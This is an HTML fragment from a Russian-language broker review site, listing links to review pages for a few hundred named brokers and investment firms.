                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6484" class="allbrokers__box-item">
                                                ETX Capital                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6480" class="allbrokers__box-item">
                                                TIOmarkets                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6476" class="allbrokers__box-item">
                                                FinmaxFX                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6472" class="allbrokers__box-item">
                                                ATC Brokers                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6468" class="allbrokers__box-item">
                                                Forex.ee                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6463" class="allbrokers__box-item">
                                                FXPrimus                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6458" class="allbrokers__box-item">
                                                Larson&amp;Holz                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6452" class="allbrokers__box-item">
                                                Kingdom Investments                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6445" class="allbrokers__box-item">
                                                Tricor Trade                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6431" class="allbrokers__box-item">
                                                Axe Capital                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6423" class="allbrokers__box-item">
                                                LimeFX                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6416" class="allbrokers__box-item">
                                                FinForce                                            </a>

                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6402" class="allbrokers__box-item">
                                                Exante                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6397" class="allbrokers__box-item">
                                                Darvinex                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6392" class="allbrokers__box-item">
                                                Coin Wealth                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6377" class="allbrokers__box-item">
                                                Enton Apy                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6372" class="allbrokers__box-item">
                                                Finap Limited                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6364" class="allbrokers__box-item">
                                                Active Financial                                            </a>

                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6268" class="allbrokers__box-item">
                                                АО Актив                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6259" class="allbrokers__box-item">
                                                AskMyInfo                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6249" class="allbrokers__box-item">
                                                Worldwide Trade                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6243" class="allbrokers__box-item">
                                                UNV Holding                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6229" class="allbrokers__box-item">
                                                Finquotes Financial                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6225" class="allbrokers__box-item">
                                                Kona                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6215" class="allbrokers__box-item">
                                                HFIM                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6203" class="allbrokers__box-item">
                                                SilcomGT                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6199" class="allbrokers__box-item">
                                                Modera Trade                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6187" class="allbrokers__box-item">
                                                Alpha Wave                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6183" class="allbrokers__box-item">
                                                Vittaverse                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6180" class="allbrokers__box-item">
                                                Alturin Trading                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6175" class="allbrokers__box-item">
                                                White Trade                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6169" class="allbrokers__box-item">
                                                Expo Trust                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6162" class="allbrokers__box-item">
                                                Max Global Fx                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6158" class="allbrokers__box-item">
                                                Global Trade Group                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6150" class="allbrokers__box-item">
                                                Titan Cap                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6140" class="allbrokers__box-item">
                                                Cryptoposition Investment Fund                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6134" class="allbrokers__box-item">
                                                MS Hipex                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6130" class="allbrokers__box-item">
                                                Crypto X                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6114" class="allbrokers__box-item">
                                                TravonFX                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6108" class="allbrokers__box-item">
                                                SecNotix                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6102" class="allbrokers__box-item">
                                                Unified                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6090" class="allbrokers__box-item">
                                                Hoss Tronic                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6084" class="allbrokers__box-item">
                                                SM-kdly                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6079" class="allbrokers__box-item">
                                                OnlOzvvengo                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6074" class="allbrokers__box-item">
                                                AppySouq                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6053" class="allbrokers__box-item">
                                                GKS Investing                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6042" class="allbrokers__box-item">
                                                UTM Limited                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6034" class="allbrokers__box-item">
                                                Chill Trade                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6027" class="allbrokers__box-item">
                                                Altex Trade                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6019" class="allbrokers__box-item">
                                                FCE Group                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6012" class="allbrokers__box-item">
                                                Xlimit                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5999" class="allbrokers__box-item">
                                                Diste Cogt                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5987" class="allbrokers__box-item">
                                                Aerals                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5981" class="allbrokers__box-item">
                                                StockAndView                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5976" class="allbrokers__box-item">
                                                Quantum Trade                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5961" class="allbrokers__box-item">
                                                Inefex                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5958" class="allbrokers__box-item">
                                                Tiger Limited                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5953" class="allbrokers__box-item">
                                                GKeeTrade                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5949" class="allbrokers__box-item">
                                                Tixcount                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5944" class="allbrokers__box-item">
                                                KCM Trade Inc Ltd                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5940" class="allbrokers__box-item">
                                                GYG Investment Ltd                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5934" class="allbrokers__box-item">
                                                Liberty Commercial Finance Limited                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5930" class="allbrokers__box-item">
                                                Teniz Capital                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5926" class="allbrokers__box-item">
                                                Avantax Advisory                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5916" class="allbrokers__box-item">
                                                AmproWise                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5910" class="allbrokers__box-item">
                                                St Giles Commodities Limited                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5902" class="allbrokers__box-item">
                                                Globalize                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5887" class="allbrokers__box-item">
                                                TCI-investment                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5878" class="allbrokers__box-item">
                                                Lerta Group                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5874" class="allbrokers__box-item">
                                                FIXONE Global Trading                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5869" class="allbrokers__box-item">
                                                Omega Financial LTD                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5859" class="allbrokers__box-item">
                                                Touch Space                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5855" class="allbrokers__box-item">
                                                Market Flow                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5830" class="allbrokers__box-item">
                                                Orlen Pro                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5822" class="allbrokers__box-item">
                                                Meta Bank Wallet                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5812" class="allbrokers__box-item">
                                                Spectufy                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5807" class="allbrokers__box-item">
                                                Cool KitOz                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5800" class="allbrokers__box-item">
                                                NextGenTrading                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5794" class="allbrokers__box-item">
                                                LEXX Trading Platform                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5784" class="allbrokers__box-item">
                                                CTRL Investment                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5778" class="allbrokers__box-item">
                                                NBD Trading                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5768" class="allbrokers__box-item">
                                                Wisevests                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5761" class="allbrokers__box-item">
                                                UNITED TRADING                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5755" class="allbrokers__box-item">
                                                Trader Trust                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5741" class="allbrokers__box-item">
                                                CY Sureus                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5724" class="allbrokers__box-item">
                                                Potok Invest                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5720" class="allbrokers__box-item">
                                                Web Melyse                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5714" class="allbrokers__box-item">
                                                Bot Trade                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5704" class="allbrokers__box-item">
                                                Invest Point                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5676" class="allbrokers__box-item">
                                                Y Инвестор                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5660" class="allbrokers__box-item">
                                                Long Horn FX                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5656" class="allbrokers__box-item">
                                                AweMaze                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5644" class="allbrokers__box-item">
                                                AI Unit                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5632" class="allbrokers__box-item">
                                                Stock Exchange LTD                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5620" class="allbrokers__box-item">
                                                Meliora Gate                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5614" class="allbrokers__box-item">
                                                Arum Lavan                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5596" class="allbrokers__box-item">
                                                Kingsley Asset Finance Limited                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5590" class="allbrokers__box-item">
                                                CapitalGeneration                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5583" class="allbrokers__box-item">
                                                SeverFinance                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5568" class="allbrokers__box-item">
                                                Faex Group                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5552" class="allbrokers__box-item">
                                                Aiffel Soft                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5538" class="allbrokers__box-item">
                                                Active Capitals                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5532" class="allbrokers__box-item">
                                                Trade Fusion                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5525" class="allbrokers__box-item">
                                                easyMarkets                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5518" class="allbrokers__box-item">
                                                Forex GMBH                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5493" class="allbrokers__box-item">
                                                DeoTec FFP                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5482" class="allbrokers__box-item">
                                                Global Trade Cif                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5478" class="allbrokers__box-item">
                                                LTInvestment                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5466" class="allbrokers__box-item">
                                                Trade Concept                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5462" class="allbrokers__box-item">
                                                Ven Digital                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5458" class="allbrokers__box-item">
                                                Solyum                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5434" class="allbrokers__box-item">
                                                JM Financial Services                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5427" class="allbrokers__box-item">
                                                TradeHub360                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5415" class="allbrokers__box-item">
                                                Dexol                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5396" class="allbrokers__box-item">
                                                Wilton Option                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5391" class="allbrokers__box-item">
                                                FerratumCapital                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5380" class="allbrokers__box-item">
                                                Build iTOSH                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5374" class="allbrokers__box-item">
                                                ECM Group                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5367" class="allbrokers__box-item">
                                                OmegaPro                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5355" class="allbrokers__box-item">
                                                Prime Brokerage Service                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5331" class="allbrokers__box-item">
                                                Truvin TAGO                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5312" class="allbrokers__box-item">
                                                TradeHive                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5306" class="allbrokers__box-item">
                                                EvallVellc                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5284" class="allbrokers__box-item">
                                                TSA Group                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5273" class="allbrokers__box-item">
                                                Illuxor                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5267" class="allbrokers__box-item">
                                                AZ Finance                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5262" class="allbrokers__box-item">
                                                Фидзер                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5257" class="allbrokers__box-item">
                                                MTFE                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5251" class="allbrokers__box-item">
                                                RWMarkets                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5244" class="allbrokers__box-item">
                                                WS Markets                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5238" class="allbrokers__box-item">
                                                Pandora ATS                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5231" class="allbrokers__box-item">
                                                OTexperts                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5227" class="allbrokers__box-item">
                                                Puprime                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5213" class="allbrokers__box-item">
                                                Co Elysam                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5205" class="allbrokers__box-item">
                                                RedFinance                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5169" class="allbrokers__box-item">
                                                SXDI cai                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5159" class="allbrokers__box-item">
                                                Traders Center                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5144" class="allbrokers__box-item">
                                                Scopeex                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5138" class="allbrokers__box-item">
                                                Terra Virtua                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5132" class="allbrokers__box-item">
                                                QATrading                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5125" class="allbrokers__box-item">
                                                ProfitConnect                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5119" class="allbrokers__box-item">
                                                Finance Broker Limited                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5112" class="allbrokers__box-item">
                                                Cybatrix                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5105" class="allbrokers__box-item">
                                                24Trades                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5099" class="allbrokers__box-item">
                                                Reso Trade                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5093" class="allbrokers__box-item">
                                                AME Capitals                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5083" class="allbrokers__box-item">
                                                PrivateCapital                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5077" class="allbrokers__box-item">
                                                LITinFast                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5071" class="allbrokers__box-item">
                                                F-Kapital                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5063" class="allbrokers__box-item">
                                                FX Drime                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5058" class="allbrokers__box-item">
                                                Continental CFD                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5053" class="allbrokers__box-item">
                                                Trade Clan                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5046" class="allbrokers__box-item">
                                                Obicu OX                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5040" class="allbrokers__box-item">
                                                Investnavigator                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5034" class="allbrokers__box-item">
                                                AssetAce                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5027" class="allbrokers__box-item">
                                                FinUPcorp                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5023" class="allbrokers__box-item">
                                                Photon FX                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5019" class="allbrokers__box-item">
                                                Main Capitals                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5013" class="allbrokers__box-item">
                                                FXGiants                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5010" class="allbrokers__box-item">
                                                Merrill Lynch                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5004" class="allbrokers__box-item">
                                                Veta Xiom                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4989" class="allbrokers__box-item">
                                                Geny DZC                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4979" class="allbrokers__box-item">
                                                Riviera Holding                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4973" class="allbrokers__box-item">
                                                Denker Global                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4967" class="allbrokers__box-item">
                                                Onex Corporation                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4954" class="allbrokers__box-item">
                                                Golden Invest                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4940" class="allbrokers__box-item">
                                                Finance ETH                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4936" class="allbrokers__box-item">
                                                Cymazel                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4913" class="allbrokers__box-item">
                                                Quocoin                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4907" class="allbrokers__box-item">
                                                Orbex                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4897" class="allbrokers__box-item">
                                                Provest Financial                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4882" class="allbrokers__box-item">
                                                LECS Crypto (Криптолекс)                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4872" class="allbrokers__box-item">
                                                Kalita Finance                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4839" class="allbrokers__box-item">
                                                StriFor                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4829" class="allbrokers__box-item">
                                                CaipSG                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4821" class="allbrokers__box-item">
                                                Binarium                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4814" class="allbrokers__box-item">
                                                FxBull                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4798" class="allbrokers__box-item">
                                                IFP-Trading                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4797" class="allbrokers__box-item">
                                                Bitatone                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4775" class="allbrokers__box-item">
                                                Concept Markets                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4757" class="allbrokers__box-item">
                                                Finero                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4753" class="allbrokers__box-item">
                                                Boston Management                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4748" class="allbrokers__box-item">
                                                CYN Jads                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4737" class="allbrokers__box-item">
                                                Vexxsel                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4726" class="allbrokers__box-item">
                                                AtlantivaBH                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4716" class="allbrokers__box-item">
                                                SSL-kzz                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4701" class="allbrokers__box-item">
                                                Invest Ehab                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4708" class="allbrokers__box-item">
                                                Finance Pro                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4702" class="allbrokers__box-item">
                                                Sathwala                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4685" class="allbrokers__box-item">
                                                Fintech Market                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4676" class="allbrokers__box-item">
                                                Headley Capital                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4660" class="allbrokers__box-item">
                                                MKCtrade                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4655" class="allbrokers__box-item">
                                                Alliance FX                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4648" class="allbrokers__box-item">
                                                JD Market Expo                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4642" class="allbrokers__box-item">
                                                DemDeals                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4625" class="allbrokers__box-item">
                                                Apex Crypto FX                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4617" class="allbrokers__box-item">
                                                Iceberg Capital                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4576" class="allbrokers__box-item">
                                                Smart Trade Project                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4571" class="allbrokers__box-item">
                                                Fortune FX                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4543" class="allbrokers__box-item">
                                                CryptoCurrency                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4529" class="allbrokers__box-item">
                                                GenetiCrypto                                            </a>

                                                                              
                                        
